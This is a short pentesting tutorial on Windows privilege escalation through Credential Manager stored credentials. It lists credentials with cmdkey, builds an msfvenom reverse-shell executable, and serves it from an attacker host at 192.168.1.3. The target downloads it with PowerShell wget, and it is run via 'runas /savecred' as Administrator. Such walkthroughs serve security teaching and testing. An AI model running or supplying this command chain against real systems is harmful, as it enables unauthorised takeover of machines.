Windows Privilege Escalation: Stored Credentials (Runas)
Microsoft Windows offers a wide range of fine-grained permissions and privileges for controlling access to Windows components including services, files, and registry entries. Exploiting Stored Credentials is one technique to increase privileges.
Table of Content
Introduction
- Credential Manager
- Web credentials
- Windows credentials
Abusing Stored Credential
- Create Malicious Executable
Introduction
Credential Manager lets you view and delete your saved credentials for signing in to websites, connected applications, and networks. It is like a digital vault to keep all of your credentials safe.
Web credentials: As Edge and widows are the product of the same company, the credentials manager has access to the stored information of the Edge browser too, in order to increase the safekeeping of saved credentials. It also stores the password of order applications provided by Microsoft such as skype, Microsoft office, etc.
Windows credentials: Under this category, all the windows login credentials can be found. Along with any system that is connected to the network.
In our previous article, we have explained how an attacker can dump the credential from this digital vault.
- To open Credential Manager, You can open the control panel > user accounts > credential manager.
- Select Web Credentials or Windows Credentials to access the credentials you want to manage.
Abusing Stored Credential
If an attacker identifies stored credential entry for an administrator account then the attacker can go for privilege escalation by executing a malicious file with the help of runas utility.
To enumerate a list of all user names and credentials that are stored, type:
cmdkey /list
Create Malicious Executable
To get a reverse shell as NT Authority SYSTEM, let’s create a malicious exe file that could be executed using runas utility. It allows a user to run specific tools and programs with different permissions than the user’s current logon provides.
msfvenom –p windows/shell_reverse_tcp lhost=192.168.1.3 lport=8888 –f exe > shell.exe python –m SimpleHTTPServer 80
Start a netcat listener in a new terminal and transfer the shell.exe and execute it with the help of the following command
powershell wget 192.168.1.3/shell.exe -o shell.exe runas /savecred /user:WORKGROUP\Administrator "C:\Users\ignite\Downloads\shell.exe"
The attacker will get a reverse connection in the new netcat session as NT Authority \System
Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here